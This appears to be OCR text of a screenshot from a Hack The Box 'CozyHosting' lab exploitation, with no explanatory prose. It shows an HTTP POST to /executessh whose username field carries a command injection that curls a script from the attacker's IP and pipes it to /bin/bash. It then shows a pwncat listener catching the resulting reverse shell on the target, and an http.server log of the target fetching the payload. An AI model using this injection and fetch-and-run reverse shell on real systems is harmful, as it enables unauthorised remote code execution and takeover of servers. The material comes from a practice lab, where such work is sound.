 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1E6FBCAB26EA7BF77DAE053906EC2B4D
14 Connection: close
15
16 host=n&username=%3bcurl${IFS}http://10.10.14.40:9990/hello.sh|/bin/bash%3b${IFS}
(pyvenv)pls@RUBY: ~/docum
(3.11.4 -> pyvenv) pls@RUBY ~/..../cozyhosting > pwncat-cs
[06:33:02] Welcome to pwncat 🐈! __main__.py:164
(local) pwncat$ listen --platform linux 9999
[06:33:10] new listener created for 0.0.0.0:9999 manager.py:957
[06:33:14] 10.10.11.230:35108: registered new host w/ db manager.py:957
[06:33:16] listener: 0.0.0.0:9999: linux session from manager.py:957
10.10.11.230:35108 established
(local) pwncat$
(remote) app@cozyhosting:/app$ ls -la
total 58856
drwxr-xr-x 2 root root 4096 Aug 14 14:11 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
-rw-r--r-- 1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
(remote) app@cozyhosting:/app$ _
pls@RUBY mnt/..../System32 > cd ~/documents/htb/seasonal/cozyhosting
pls@RUBY ~/..../cozyhosting > python -m http.server 9990
Serving HTTP on 0.0.0.0 port 9990 (http://0.0.0.0:9990/) ...
127.0.0.1 - - [05/Sep/2023 06:06:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2023 06:06:42] code 404, message File not found
127.0.0.1 - - [05/Sep/2023 06:06:42] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [05/Sep/2023 06:07:18] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2023 06:07:29] "GET /hello.sh HTTP/1.1" 200 -
10.10.11.230 - - [05/Sep/2023 06:11:55] "GET /hello.sh HTTP/1.1" 200 -
10.10.11.230 - - [05/Sep/2023 06:32:44] "GET /hello.sh HTTP/1.1" 200 -
10.10.11.230 - - [05/Sep/2023 06:33:13] "GET /hello.sh HTTP/1.1" 200 -
_